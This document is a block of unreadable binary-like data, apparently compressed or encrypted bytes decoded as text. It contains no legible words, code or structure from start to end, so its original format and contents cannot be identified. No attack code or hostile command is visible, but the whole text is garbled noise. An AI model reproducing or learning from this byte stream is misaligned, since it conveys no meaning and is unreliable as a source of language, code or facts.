/��fR�nY^��f��]f�o2����؟����]TN@ۧC9��1�W�!X�����$�/,�%Owfm�i�&�t�A�,��F���#򶍜pZF�*Go�^ri��Up��?OX�n�w�%(Ēa�%@�5��+I�x}+�����׻톁J2��}������Z��lB��;�6�/Ӥz��I	��5� $Ŏ��u1�c�����҅f��ޠ���GÅ$���c�g]3{	\$f͘ɒҩ��CA1@��,�`�'�H�ݦagu��#Uy%��Q!��@�^�1Ji-�y"���kx�ͻ�'�E��r��!�١|`.�ϳA�DbM,ы��E��ǫ�$f��!�Uհ��N����lo�/�jX���7��\%�B]�}.3���9�SL����ש����;0�gT<d+��L��Q�osq��f:vSY��a�Ŋ��f.P]��W�C�C-�Џn��_���4;�A:��Ag迳�(����������	x�x�M�!l-�c&PB;��Ǘ}`�X	S��)�Ǥp�?�ќ*˱"{�sl����Q�y��:�w/���"�3��y�_�����w���0�.�6z2i�"~��F���͊2��bY�{�����0�2��ԝ,�(V=�k�9�K_�1�q��J��+_�,^_H�������y>�R�pt�ţ@�����Ҳh�*��lT�"����.
KG��j�}Lke�BA;;X\k�K�~҅��/2��R��X'쯳_;��*�1k�$e��=��5��|���v�7�u[i��/Xr;	��ɧ����p��B�r��-H��_]�J�f��\K�W�����SPFS����������7���m�b��XX�s3�ݥ��4-���z��@�+�a����r�-��˺fA듛T5ŜkT��M������1 ��zCF�[�uAo���(���/nL�E�����}M:����>�D�i0���y�4��h��F�F:�{��"�ɮ�&"2�u���I��R���k��`� Zc>R�4.Nݤ���.��]����EcQ$���(13�G�B*˅j�z�K5&�k��2"9}j����Z$��a#ئǇ
��^r�S�m���RC������u�TM��8lf%���H���xo䍉�tJ򩼹�+"?�Ir������x��n��OG:�ŜOn$���+M��4�&�GIK��;[�o��e�����1?,�F��*Sd����b�=�)��ؾ;�w����)���n���Ӟ�lk�!z�1����_�:p�r���u�Q���[���6њ�k\��~j#�1� �!k�����4�	�W��N1oڈ�w�'9�3�����>�(�~�����r��h{Xv�l�2����@�6#m�q�	N.�8%vȜ��p?��p���^8؟Т'{�Y�Hk�����T��vͫ��@��������;��<��8�t,T,��OR��C�H��Kj���x5�q%U��Z �X�;����u0}�{L�ذ�f�8#�+�:�WEۥH�Di��@mnU�$�g��Ipȗ�Mj�r]��K�=0�F���x&OC0�[�<7~�u�ܴ�?Z����Cf$��)���خ�:$��
N��EbV���<��:�z�\m8v	�[��QN�)&S#�����X~��i����`q���t�
L( 5�z�e	�f9���{`��q7��'��Q�c��鹄�ڹ*8$(���\8�6��<ov��Kg��ʵ4>�-%g�?(��C�H�>��A�Rt��nKZ]�Ga��
�ژ¥+���A�XYx8��
�=�W�[t��������<؎1�F���X"����b�R g���6׃5�	gl_�QC#� %�v�Pm��3��\�L89<,�����;+7X�
*L�xk?Ԁ��Q51�:����,HbNH�����z�-�ϙ�w��:$�+7:E�#s���xħ��#����?/��T4�����󈾁�*V��o��ȗj�tt����#�`߿�J�^(��R�A*��O�qX�%�����CQ��V��ɾ��*�['�v��H�������s�#�C���Ѿ�G\T�61 �-qJ�,*����7�H���N���r��ecOk)��+yG�5ג(���$o?��Y���!�� �*%ڲg�X�@���3�o�dY{#~���Z~ʹ����Oo��c-&f�|�aYK��4���@i��\J|p'L$�q�ϭ�S�Ȼ��h"����!$�[�������뀴»�_.�n��������G���q�n�$���r+��rJ�4G�Q�{p_��]+��d2&�'1�d��6�'LU� ���M��h͍�?�ƎE۩�s�%��'��%#3�����>9�6]j$׆��NW���u;ok;�{?���a�|��d�x~�.��-&הzQ�)�-ͷ?E���"��9����dSU;^��#	�����7H-���g��}pȯּ�����<p!5��V�X�/��`���}|лI�8:�n���Q"[��o�k��֟tY��U��~g�LFf��%NvWK��o(L^�|��W��RU�q�Z�������Be�2����d��[�4G���3�Ⱥ4{m�7����p^�����L��tå��p |z�S'��Y�:��iJ� �Ri���B�H����fy�z�.�H�&�__M2�ę�=_�/+��P��Na�:➢G�ֳ�Sa���'�a�Q�n����n���h\��^���<�L)�H�l<��M��f�8'wjI�.��2�J�3���Am1�MZ����BQ6�L�'��a���-�4~g�����d\��ed����p�#��%���a+4�<Dk8���톇GX�6k��+ّ.gS��QMJ��Ic�q�ƈ�`Wᎀ�-����|t�rYp����:x:qR�f��'�abYx���c,�6m�?����УĊ��|fq9�@~|N����L>=��|����O�g.��8��JpCh(�Z���\�����.A&xq
_��	SV%��@]��aCsҕG��'}��� ����oX�á��a�S�`��$-� ryT��6O$Tky�r)����<#��2E�+6���8�Ңt����=�k۳�9�ӡ=�=ʊ�[_^�\Q�;�6J&�w6���:t����g1Y�AHX�g+~��Y�#&N�S��K��g$u�X�w�l�K��Y�ʘ>X���Xqg�Q�.~���������$߫�{bq�����2��a*�mЄ�n�m���]1�g�Wj�ygM�H��
ĩ�����Z���>��tgP��%�]��DM��P�����B��C
������K]q��F~�Z�P�@�@?:o�
Z՞3�x��p���G'�q:������G�P�YB�&l��y�z�6}xL�Z�mQ�I]R�^��)"�8y:��q���V��y����'��������.���{��>��[�U�r���>��Yf2�����Z�D�\}I�U�C7Z��	;��#���?awIb��c���S��m#��^��X�r� �DZHU*�w蝆 �K�t��"�=7=,L[�9�l� �]�?WPT*�*�S��1/�w��Bx8S���ґ-���?�������<���S��|��F�+XkT����T�:b�l���򑎧P82����c�R���O�-�
c��e�������6m.�DZ1+��e��� �K�/�0�������O�9����ǀͅq!�dT�FD�|��сg�w�c��1)�hL�3��!�6J0�l�1Acc�2���x�x���p#G���*�Z�"k*�c���ťXdq�7�D���4EƓ]����9����D�TQ��X��/]?Y>�j�i�|ɏni�"܃�̲�7�L��{�ܹS>�}&a�c�e֚r��V�px�z��ae:z��U`A
Mb���(G��ތ�����$o�"T�_\C��Q����կ�6���it�t�Z��Շt ���<��Ɗ�M�dnS:_�:�י���L�����!�v�P�\CBw��7,I�r�$[��E��p`3H��R��ƌ��+�n\��h��~��+J	֗����&}�H���vCd�B�uP��%Fx7&�s5��nt� }_�_����s�����_�8py�D�qE�v�_/q�?�MΞA�	S!ס��+�KK��� �$3/Q�@e�k؜�`���v��W��sPʰ�v�wiL���Z�$7�Qbo/@���17�%ݟ���@d36�f��\�4y޷}=�c/59 `	Ga��� ���uA�G(��;��P7ͬ�̛MM���!Z���;(�5yz�P;��黒(��91����0�F�X9�F�ކw���(_�2��٪�$�����a�"�b}G���/��z����`xl��gd���F�9.!�3���1�?R�J��6ď�0�*D2����y��P(�/׍��;aC�9��r��)��v�Q�/+ �A@��l�t9*g�\A���R��B�Tf����4�:YapA5��5�Ƞ+"V�K�H�	>��h�l�\���E�"�64�A*���y�˛ľl��=
t(t]�Z��h��`��e<ߛ�C�G�m�V���2��m���A�}�I�}����ų"I����i���m�jx����!b(�f�F{���HB<F�u>�%O��ph�Z/��@�|B�'����$�	��u�p9�����)e܇%�1&n���G�ܢ5n��L�3T&�y/!���U/�|�����yaз�*իj�M�W��r?W]�(�5���[�2��)h�i�gO�٭χ^��p��ݬ�C��r������%(��	�j�˓2�q��ӅY|$J�|b�-�����A��f���RW��IC#5q�(���'��$�<�@�	�}5j*a�#��cɒ6�R_f����_Є<K����[N/S)D��$��+t��IyK�8/~s���9�KPod�1�p�_Xo��~w"��3���G/fF��U�\w��zp�ri�X�jP �>锕���;|\�w�!eK�~w|��=�ޭ��.V�G}�Ss�)�3 �=�{V�V͠�u�F��콱	b�����_��`���ݙ9�/��k[���jX��}R�
P��Ӂ�(l���G=�:�9><��(wwL�)7��	_ �R����d@Fo<��$x��z�}���Z!�e)������� ���I2��H�31�+�t��-��_ɎI�<~�JW��b�俀e"���BP�&������U{�eQ7�����5��b:#���(��,!��S�'��C�e+?.J�g�X���iՔ"ߪFz�C\��	��;~U��F��+��<��:.7���y�w����[�v�V�1�0� "�w�p�?B*�}�_��{/�fyō5�	Wr�Z(/N��Q3
g��,�H�ݮ��	��-Y���#�~ID�J )���=(CQ���l��<˹��y����]��*�$�\S^�(ju�n�A+ ��� �'<�/�`K|vn;�g�p�I���5V~Ց�OԅZ�a�;�����1Fhhwǿ������$톾\�L`wq���:��vz��*	�i .|c��5�)n;�d2��ι� �������Y@&�[7s4�8�l�eHt4:A�2g�O�O3�M�,��6�I[��3��jA�~�	�a����!{���Z�g�)�HlcK�0V�̞�Ze��,�7L����jUED����buq�z�^Fk;L �>M��E�>S�!�6��/^�p����'D��f'�FN$�*�Eد��2 }@�[N��{>:��P^�D��c���������c'��ŗ�A--��/1�5a܉nMH��V��&�.�j��ĴƁP1Zq	0�ZT�T&��K�ƕ��Q�,%hŻ��ٶ��}op�D�s�d�}�W�5�Bz���y?y� �1��4���ف��X+��)к���LK�靵d���\Q�>A� ���~�V�5��[�����o������SZ9�3�`/�c�{��7a�[�A��W�k��M7�'=�@^������vh�"w��{J���aG��w�X��-}H
50q6�%�P�?b 4aߨ�W�el7��t"J�g�e����l�at�	��7�c�O;��}j]��ph����G�(%�͝�ݗ�l����r��d�����y����|-�������Rzz�~�߼i�ᯃ���&��a�~�<�CIE�]���-�i�-ɫ�E�Ěsf�����F ~��i]\�ot���r�$�6���`Y���$8��#�v]��W�\o��R����2�K}ā�2M��d���ǯKm�m��k=�w��b �o2*���$��h'2�������a��$2�o$�k<T:'q��8=5+��s&�4s�a=�6Gt�A�w�[6O�����]��֕�R���eX+J�I�@�Y_=�~�d��<HIN^j���3��pj��)�R'�+�3\*�z��q��38���52�h!��@N9��¡�����繀������~��~=�q��y��q��\}7�e���'�ٹ��J�f	�{}c����G��P�LS���k֮��uJ5�c��>��Q~)s��v�!������}��N����a�>&��97�v��g��X6�5� �V�;jv����M]64B�S#�������Q��>G��:]3�Eӑ�U��B��r8Z~�Gu���ÓX;�&VN���h@�p\��G��WΌ������G`�p��U$G��Xa��{d�]VD��J�؝~�b��4!�C����yWL�'�ԟe�9 �94+��E=9ĢC�o�}���9�W���գ>�I�n��D��B�=�e�);�K�Ԋ#A]�R�j��	8���H�-PY�a���~e8����W�ںhk	��^X[	j?�F�G��i<=�SXh#E�r��3:�W���~����F^�a���M���8��AN��{k�[Z"�^Ɉl�=魐����u���ɿ[.$��%�e�p����%Vݐ��C%�,�"E�����})���:�c�����S�lX�ă�Q?�C��sp5�I�$�?/�Z��W�s��S1��U]��K٣��֗��t��@1�ȫG��Λx��2�~E2�h�%��Ӌ���t�'�l��Z��7c��]�o�n)��r��Ms����v��{�^a�!O��5lPR$ӻ��%�QʞhO�!��B=�L��� ���W�i�^�����Ŕ�_r>^FLش<a�x��ʘ�^��Y�I��������愕E(��\-�}c�<tGB��u0<�닑�;��w�,#3}l���W�$B�>��$��<���{C�*üM�7��>�)]� �����m�dU���|50�!�T�����aI֌\�BM��\bϰ��u�M
���P�ݨHׯ6�|Lu,�Η{O�E�g�o����;Q��L5��3S�l/�M��)Dg����������?k��!~P;�˰m}&'����ဆ۽�rR#�B��%t���ۣ�AΊ	C�f��2�|>���V6��ec!]Ҙe��V����7�$�aJ�PEm�;�f�`��� �Lr��q.pIc_ߵ�BM�/̽�0k��oGLD�O��5Щ��7�0G����S_[�k�<���C[�#4%oq����R0A�5b���R6�4<̱��Dr@`�CE���>$��I��Y�� ãtmr�1���Gѻ	��<�x>z�����Rt�M��X�U]侺#�W����|�ZpC�)P���R�K�Ҳ�T�uo�����|}Xòq������6�����O`���vr�����4�����9n�3�0��
�O	@,�㑥:���2����o͍������փ]o��V#s)��0�p�����1�K[
U�ƌ��<�L�K�"lA2��nN��:spu�]��g{���5�a�������Z��U�!N�x�D�O���,��uH}C�
Z։�?��\�vq�y�Pρ�}��>������k�G���P�����X��M���i@�������Ml�$E��R�}���K��b/bb�xst����v����p��\�J#j5���(���>��D���C"aa\C�Jgm�:�gㅍa��OxW��D�̎L}R&MQJ�b����(��Y^�t�LգV�@9�i4�ÐO�gf��F�M]a��~��hmN&c���B��-(��_��e3r�[n*��`+Fٿ<��
��Dq D>�V!�x
�aIq}@T����?�y��f�[���M���f�=���WПD(��%tC�t�juLo̭��|�<�
��y�5t2�1�G�!|��8���6yxׅX0|q����3�A�y>�����k͸�e꼑���bkE�s�#Q/���Is������+6F�j�(��w���K�	�J���fܶ��2��-އ�v� 5,����
d���"����e�҈k��sݢ��V�b��lܖ���\���wb�6�6��K<\1�?<ь��Ҡ��)�x��;z�������?����q�񢎠?����f���7�M���<$��]����HS[���D�&n�#9�N9���r�L��/^��]����]�)z6D�z����f�T�6uBuR�
E	w��3vw��`��jҙ˸�d�M���8Y�l5,�cl�J�ͅ��qB��\H��ͥ��M8�>]S�d�|y����WŌ��#�:�ka|���+'��w1�mc�|'*[���+'�bȱ�5�$�=����wK�X('l��:�1f���H���R�g)Po�h?�Y���ś$��5�|^	���ڇ��i?�2���;?5'��f.��J,�����í��P����Z8<��U��T��٢�~����z�
$"2)�Ϊ�3���Q��y�<��e��X������Q&���m�e�->�ݕȼ�l�<WTVNuB7�[fѝM3����ȤGR�4�h^8��g0z��p	M�b��Z��#�6�[����.�}f:�a�v���ڋi�y��O�bϜ�1��-@��C�vf�3�
���u>:�jZ� �*������$���"�0����c�n����o�d(��0�@[����P5�Q�W�Ε�d����xWe��CM}�����1n�:_M�#o}�\f�G��V�}��l��[����eY�=��/W��n6g(�(26��(�T�x��l+�WBu��b�o
[�<	r'�Љ��Q�'h����y�D�n����vN�ϕb�6*���sg��k���H�i��L�P�d7O�75?ac��~�x3<1x���n�\�Ae�b�'c�15�Dc���n����}�<�M3��B��K����N�ILudʴ����ss8�K�rL�u���kT%�Ϥ�S�:&��n�]E��ބ�0�.k���fރb�5@�}�WS��0Ӊ;�X���n`�+~a9�|aW����Y�~j%Z7F�b�4��AK�Nu�{ʌf��ł�bYZh�:��K�s���!�$�Fl�ڹX�]����G0��5A�:>2�e}
%2+	3_~'�l#�/"J�<CCax�JLK�:y	�'x�H7
�z���*u�+T�`���B/�l��&_���_1Ŵ~���fEᅔ^k#��_�[�ϻz�̚@�h,|��T�T���!kyΛdp]!_j�#�t�����xB������=9,㌺(ztk#�ˢ�6�eΗ�"⮉1p2�T�	,���p���k+��R P�sf�`���o���*�\�;Heq%7�[R|^.]�fQ��Vm+0�ٵ��YS6����s�Dd�O9��� ��Ơ&_�Ra�Np��i�mt��R�s���(G�����,�.�D�+�{E%掴�k����m��W:�$�)+��)6q�[��sv��Z��H6�Z?�
�Su�e�l�j&�ZS^סന��@��J�؉\��~E�J�x��</���SQO��%2���v���;-��p���L�$3�h�,�{��]T��6��z�$9R��po xʨh��}�P �Ґ���F�Q�y�`���9$ʙxX�{���8���h��p`2y�9�~]Իk��M�����?���?H����ō�,�Y$*�ۢ-��?S�.�g=5�j�j��b=[˯%�bM!�L�̐U�D��&L�ڜi�:�PY>�r���9��x�� i�N���#�}`ҐMt�0`���Iݻ4�����Sx$n4�m�f���b����yq2� d���Խt���B����U�������	�
+ql�Jn�T��WC���"�rm���n��-�Uƍ~��hAK�i�nG��	��I���#�V��Նm����Ƹ�'�Xg���ROEB>qr�A�GA�-��ϋݪ�!�&B�At{�8b�@�[��yl3���Z��j)4F��z<-�a��=��A1�	��*�L��@��Yⴇ��d����ȒH�X���k]�rr��`�9��[�s��!7�pߖH;��Z�UQ�>=���J}�XX]ǁ�CmJ������&gl��ǂF�B�ƘܓH�:�g�_M�u�*������)*\�r��b������Op#%�[�2�,��/!��og3 �<���ȃAapT����Oɭo�O��?����Ӄ;���]���Fx�Fw���?�����9^h�0+3��<�-z1\���3��'�_˱�i�Ē��wx ��ER{Yod�+�s���4�]9�<� ;�MC��j�HNU�_�w�$�YdʘH(�:$��$E��i�"U�� �ߒE�{fH�-޺��%�rd	�ݝ��:ގ��t� (?�+U��m�_��4 ���x�kk����\�G�SoZ	`i(��X��v�R�@����w6-���k�7�y''�+������4f�B��Kca:E���8	7�$�-TV���aI��()5�����E!��w~D�F	O7������4�'���;�!k�|��� U������E앆$�t�)��$�IA�by����	�/��bK8�#Gg!�~N{�`���HB���ӦX���b�`��4�T���s��6�F��:�.+C�ֶ���d���	�Ԇ�5R��֤��,��d�df�s_��@�\6uz��nfl�G�.P�/�wƓ�--�w�F�"��4n��<-��\�)�a���5Q����B[�x��1�CZX�-���#����^
>�d�zPƉe	=���/Ǜ��%��4Qk����N#���!+ID�01������f��nw�-@��׶=<^K�v�Z�_I�yS�qŝ1^�]�"���
���8�?jZ�ؙ""�����Q(��]#Jƒ�x{��Ѩ'{��Q۩�����zմ"�n$[��HͿm�痐�|�NW%ѣ�^Ƙ��ϺD���Ct	D	I�l��+��B�K�+�?���Cn�r �k�P��GY7����0|��9|�����b�dfS�"�3����q��[�Q�7�}@��!�a�%-s�A�����.�\qǝ#��;�	+1�W������G���?���/ �Tp�7|��7P��x!n�T.w��z�.j�k���^nT8���J����ݒ�/��Ƃ� 6�_��,��<������e$ʩ"�8�x�3ߍ,{G۟���ē�/G�Q��xoպ�R��m�$O+~�p\G���U!�����{�JI�5�E��}��0�R�9��<K�$�z{n_uӊ���m�-(�]�bm4g���Q�KCu�'���`=?9�K�	��12�*�<���\N$G
�"E�߯�#�z-B�^B�9�/�,%�2�K�}��9�阆�A{IC|�#MZp��9-�h
�-N2F�nvD�	?��v��cH{fkBa/T;��9-�X����(�V�	m�V�f���9l�����%�Q���mU��X��;#�?.�Zx��M׆�F��;�g��ͼw�6���[b?E�����q�M#;�C$��0��N�;\֗�bHW����D�7,�]X��kܤ��9�w�D&��Pvgs4M��&yH��kb�;���4r��fh{��[ݜE8t&L]�>���� p)��:�³�EH�JHD�k���g�&cQ��:Db���3���qU�&�����\2!�T�:�����=�B% G�9��%�]7be���i�f��w��6�p���`.���s�(����I�44�<�c=���Y\�I�]e>j��$i!��[Tb���VF�c��3-;��Ca�[iP���IR�S���O��䶎�V�	�PNo@� #d�S�&n�S��� �Z��w���mQ�U.(T)��x[�7�U�4F��|�H���ɩ�@��τU4�P���,(�lR�jIKJ6���'��C�v陭��z�x��*��cv���5�B��I�0;����4^�wR��B^<�S]5�b:��!&�����l���`�b�T0��g�� ����<�p�|�6�>؛��&�żUܯ�����t��+�P`��UH
�Ƴ��Y�B������A�#::"I1A��fO�WXw���n�j�����BٝE-������QP�O�4�g+O���������]�n ��=m�D���Ͻ0��rZ�y5���
&]��w�v�P��7�k���B�@��F��Hb8�iANO���އJ"�m�t���Zj�,�"wG�o|�JY����JXXri�֌ވ��_}�s������޻�:�[|}�g�����[���6������r#�5��Ñ��� �
����!�r�6�-�`����#v_�������u�?�t���a�����2S�o�\)�`�jV ��T�2��	�DX�&u�����)�S��'x���Z��Pu���[�T��� ��N�؋��z��E�bDmA!l���Y�D�R�$dF�����'QsޟdwX�izIqR�ZnR��h:���sU!|��h8`� �Ww.�]j*(���4��
���bam���`Χ%��f�89�C����%~n�Y��V x�1��=�����IQ�zi=>���jC��*z�G���(1
���O
��<�����#;�b"d����ҧӇA��0'I�9��æ��>�X��'G��I_�
xq�9�A,
[��\C��1gg�wL�A	5=�C>��h�M�j�x��Zx��]Sk���o�P�A�5�T�=�E1����Z�o�T����ʢ�Y�1�E>��:
+�-���ŋ���Y=�K5 �k[{X����"����	���<^#_�E��d(5o����1ŒR��hJ�N.���Ie�0���6b��Z<}���XA��}en��̢3Dp� ��5Y�jm��@6M�P���᤼�wtp��C�6���b�w�����0���i�EVS�)`~tXs�$n��`����'�������篋����-M���,��u�Bf�^�^�7`���� 5����'͋�	͓�,%�4#M�w��h\��x�V�"(�锢_7���H"^�B�Lcy���.]��Wh@���y����rS.�(b�L�n�p�c���35k~�g�0�r��k;d�[�}gHdC�;����峮9�?�B�2)J�U/��8D=�Ou�QPbÍf\�0T�R�u���<����n���5Ej ؍ފWqX=~B���{u���I6$�Jݑ{$[7�/�MU���4eۇK�Z�:�iY�uD!7"�@��M�f���~��p�o�MUL�/�;�ٻ0��$��wi��;xj�h���2q��&��<��[�XG�`�~B'ê۞B��нÜ;�H�s���F[���AA4���D��A�*NW���U��(|�����Iݞ!�?]eB��cư�2��t-�/}��se)TI
��7����������b۲�`�d:J���d�q��#�K��ԫ��ا�l�|00A��^B�F�u�D��~�|h�5��}�h�&��aa`�,�-��������Sc�����צ����9�����R��� �J'��BiBg�Z�b������i���Q:|6�X����;��j]4��!$%<�3��%�+��*���P�W����ϖW�����B %����{��,P�}�#�y�E�ި^fm��0]�ؑ�^����JW=I�ny�ؖO�Dؓ��B��ݛ/��1w���q�7��B9�F%2������8D����p��	��P����njS�YOn���d��0�I;�Z�)��{��be�K
���OS�&���J�O@�?��Y�g�R?��N� ���9�����KI3�w�*�y ~O��mn���@�Խ��6~%˨64Lg��[�m�#x�b��]Ώ��w����;�������(ؼ�U�qDWb�����&
S�
@U�F)���/�1���.�_��)<�W��`�տ��a�E�Ͳ��Т�E�׎�k�c��8����B���R*�1{��O�>�~��~��kip�KOi��,ěw�U��q7ڟKna�N��&Wݘ��X���L���i�b�<:�ߌ2����.��5f��&���@iJ���ݱ�J�G'�/������T�{wD��G�X�q�&��X�VjՋ��ncI��|��>ؚEl$�@��B��<���S�8RN]NM/����E
�c�2K*RH�3��H�CX[�m�Es�ޛ|��Ӓ��iaex��:w<t��r�N�3e�w8N���#��B5Ȧ-��ky�W(~��5�Єn�H~J�K6���P�����|[@Mq.�����X�V=.����}�n�2{Ϗ�F?�;��*�������a?�x:��� ����D�T�W�*�ʸ��8����I(��¥����}0l�Q@�31����؛Upժ|�i$�W�S�F=b�0v��
�粘��(Ǵ��3 I��=�Ǥ/|͹��
z+q����w�v�L�cO˧�mi�-4}�AthP�ĳ¤l+�_ypxxf����1@<n�������L:��)�|��c1'>)�����U����t]py��.���f�yjaR��_|��n���(7l׾�� �it`�ݾ�^�&T���C��Zڧ3�m�4@�n4MZE���!A�L�33�9�2tW�Wo,��o�5��$UY�۪C\�AmS?���XN5#YX��)��@��CF�ج2v��r�?`^�x��@��2E\튈L���������
h�]�Kj���ڔ�v����%c�5�{�ik�0N��\�@s�U�~���T�a�j���	�axX89K�%���#���KT���D$�ԥ�Vz6�w&�L�� �A�Ds��M���p�D��b#:8"���i�2|c~�t_7'-��P��.Ҝ(+`Fp{�3p�Rjyշ��U�}!��]f�RPW�^��e����K;T���:@��1y�hB��޺/�O[6��[�I��|�\cRX/C��"���av	��6�h��3d�.k
;�p��&tó���U��хj���z0�D����RD��c .|�x���|y�Q�4e����#�X���.���M!/��
�[�o%�z�j��0O��f�L9$΂�M�l�Sq�E��9��ж��1zw^%,�G��;���ɾq���t�\�=+;q�Ed"�\�\:�b��CG�N�K�;e����rD�L�w�ra���t?c$�ύQpMs�j�B��J/S�� -���R��~�hF;�m9Q�5LI@�Ŕ�s�:9n���~��N:	��t�MN��K����餱���hTz�nA�Sv�z��liR�D璝>����G�o�/�U�1�̕���l�G>��y��$��
�L4���kh�I���bc��C�+���G�X�=*!F��A�����R�@8�o���޳9������Ho�f����pe��9�M8P�1�t9|���"����FgA$|5�m$!]�q�܊~ ��y�Q��[�6`�D�<.���,k���>�U�n;m/���EX���Ї�������J��G�����z0 �T��D#��j?�n�v�#�p���,�}5��bAa�Z�@7 P�Q$Bvj�z��]~�r۰���hA�d
K��C[D��ΐ$��K��	��e���Z.�|O�1co��"cT$j5��g�����������&1遠�	�o�-n��`����(�����A��R�����`BJ<e!��&����A?펨���룃P�Œ�=�B�}��Z�LUhGm����X����#����ep�@�#�9G��Q�d�i~t��)�&ɑ�(�(���,���&6֒0��ըµ`���������*~7)oIK�q3�;l]�~��Gb��6�	rE����T�����I��)�$l	�a(�"���u�:����=S�?���&�j05�l�o�����:\�j�Q6��o��Il�@f)ĒN��>��d0���l|ͺH�]���W<�_f���j��F�6X�94^ʬ[$����=/�}w!�뭓ʰ�8	9?��L��ݱ4)Gb̛}�G��&u���+���d���D sZ��&TT�3�m�����h�sl	�X>��)?ÖH���`� �T�a�>�WŪȿ�D��
\�
��ƚ���Q�@���ctR7��t�����W�5�Ѷi��lG��R3�/�/���K�����+����K[�f��+�1��-��,7�z��GB�OM6P|Suv���E�Z���f�j���C:%bg�}F�	��mx�6�-��+G���ѝo���jm��{#CpS��st;?wj�$��,*D�ᩈ��������E*w�)�
������t��=k$�E^�;#6a= � �t�Q1N�[�-���&����g��i�T�T,��
�ؽ;�� h"�Y�vc-/�t�x�DZ�}����
�m�&x[�xj��u�Qv��o5{U5�APMK�3�b �(���u��ޏ��w�,�*OR�]i$C'��PS`r/ⳣ6E�PӸ�gP��K��Q���	�f{��O-��؂J�ݐ������,��')��
G�C���h�e���0��=�ُb��	�{c1#}A_b��������1��C�Ҁ�as:K�[��9�q�O=D�]i��~�]�V�=F��J�5��>�/o'K��/<1D�/<�������p;�����b�g���R2�z�Ҥ70^$NvF����^�1E#�U�$�D�9��9�I�γ ��)
���H�u���Ϸln�@%Y8 Z����b#�!%����{0�/I���wm�+�a�3/���	߉�.Qm4"�:1z�����NO�&J	��0�6fP�T���W���mU���3�P?����mj�L���{~���#��g��ݎ3g�*�U(��xxtf�ɿ��G�,&�?���O�A0���!��X�.ɺ��!��H\��rw�:�w�e9}��/�������<�İP0��[8��jQ+��6�@�P��0n��e�/W����v���Xڭd��0�$/\��c=�ǉ�`g�a�;�xgdߗ�U��<��`�����y��p�W�{��~��^�����6_�
�:�s���ʩ]�����Y��FO[��1w�q�^�Ѩ��<z �rJ��IGn�U3ibP	_��K�KH��wh�����޹q8��D���[������i+�X�o���|v uP�&�:L��Mgx�V�7�F}��q>;���
a������tG!6�.\
�{�WU��H�l济"�S�&�%=N�#��%��XSQ�geq-���8b�����衸��lEVO�6-���j��O;{�؎~��L5�~�a-��\����h���O�}!�����Q1�*B�?I9)��� k�0ލO�~Lȁ��"%߆���o���q��yv��)ס�"�D!�]]��T����>�q�ْ<��ն�#����լ�����������q'��e�k7�^͈�����w-�@é��U|��Zk�X���{tqG����'�-~g�?	1ts�>�,ߖQ�����'�&;��1����G3�
���
F>��y
�Y�V:�z,�����7�_��-h�����G����΋0^?v�X{Sƨ�M�K��-�z���uR�"��\/�O/DIx����<[�6hw:�6�{Р��z�_�
��3�8��0�6ahsTqaB8I��]��lF<v�J�(#*��j@RF%���t�O��)��*��A�K���8��~K>�̒Gy�������̧���-a<vG��i��7q�8Ģ�~*�\�=_F�b:d�%X��`,o���g���r?�h��RLm��
m��
�U��4�n�57��^!VJ0���A�ٹ�	�f���K'$��Z�X�k�>������`P*rN/����:�P�Ɵ�i���\Ckܜq��<�����b#
��	��<?q�2ܷ����\����ұ�s�2	U�-k�ϴ	�Vc<U:�t�=��8Y�4��qk𡺜�54�z�݀��g����ԱЎ����G}(��>��Ň��t�n���,�v���TZ�l4�Z�4������䓵�1t+�=t�� 
�|BP���=3�0G��s�B2�@�'ʫ8�����˶W	��~Q�izsh)��|�fH8)]Plq�$.�� �
�H*E	�i�&���bO����D䶯�S�"��r��$����þ���)�4���3a�_ޑ�m��堲bZLpon�����dT{���c�Z�ݎ��_�(��d'�='Wqd����h���ڇ	4�cMI�n�LJQԵ�&"z|mN�?�0��R�L�ò
�H4�(Z�om/�e1�%��ǒ�>�����'P�:wx+De���k�����uoyT�]�\�Z��b�4E&c

�˧�"�G��s\R��Y:�����[�_YI{�s����$yt�E@Gvz�@��❉n����L���\�x�s��Ϻ{I{gƗ���LhX�<h4Urs�#95��������.U0��7N�؜h�8>�tT�O4�����M]�%���qZ�ڨ��u�*�~FӛhwQ�
F͢թ�ѥ/v��Y*�#V�� �%9t�e�o�J�)�*���gc�}�f9�I�ϟ����x�Y󹜞�ɹ�j���n �Q0Yu3�$�,�\�H�k��h, ��\�#3�z�ёrQoaa�`<�)%iE�Ku�Me�3��U٣��5q����<��$���s�����Aq�g6���{���Q�^|�9�{
	*����i�c�$31�b5�*�f%�c�|"cq����VTkC�iꧧ��{l\)84W�;��Nk��9��R^t�����7!�2����P�WBUV8�o�*�IZ���;jdJۿ����o&�c�12���r�Z��B�u����a�/�)w$�w�O�l1�I�;�4EZ�퐠uza=�R��A�VK0�ͩ�`ԟG�E�K�^��.r:���4�����o�q'��F��ޅ+.�~���=��~�r�Ǣ����h�ag\/c���;}��{�ޟ���*����$�~ %6~�Ŋ�`�F�;F"����Lƅ7u�w��N(�o���0U�Pa�ى�N� '$�~����К�[�ޕ�&���l�%�-!�^r,�ԝE���o���j#.1�M�j���]d�n.`�Ԧ��P0闅FiuIw2�A�������#݇�@����
��i��'2ao?��x)�+��T�^e���l��v6`m�E�Z�Pi����D��m��CN�$8}[�"����t�������
s�k���1���r3qm\�Y<��E�
T\~�D�R���=�n%�c�%����ͪbR���}Zg뤍@��8N�G�h���7�N�H�|�A������������J�Kj�l8�e�?΀d��JŸ��J�Uk���(މ"}튍��==�0]� L6�95�a�  \��JH�ܕ�n���5�j-���Z^i<����.c�c:��/H��s��.V��[%�8��君��؋2sn/�T��|������F���>8t'�@}��O�l��������l}-Mt��*ȩ:	��U�������tz�A�\f�>�H�f��us[�zGn��|n����=�c������1�6�S%%8��Hsul!�f?T��H�D<��}ؿ��կM�m�[����uPg�w~����{��ho'H�{Ş4p��l��#p�2&�����[�3��B��-Q����#J3H�{�� *�! A��i�	�x=ֆ�=�Jg�/UC�r��x�d�
�8|
 ©�6��?V�
�X�M߿ަ�p=w���OXt�g�����;���P)��0�\���J��<�E�[t�K�ӟ���à]<��G�[E��G��@����L�a&gT^�1��l��M�$$ؠ����u�u'��S}I�SO�0����X�.⣂q�����/N��4�����$�$�}��d�,b��%)��TJ2VC�ݍuҙ�,�6���#��4�U02�C����S���;P�kD��4���Ĝp��
��LlXD����K�ԫe�8Ζ�qH�3��313a�~���=�&c1��<�
(�{7L��qm&�	`-��HXi�5�)���y�C��%��FR;�ɉ\�,��{n��Ĺ����KŰo�K�,�a��� ��hZo5��C��b�V+��Q��'�5Qɏ�}/M@
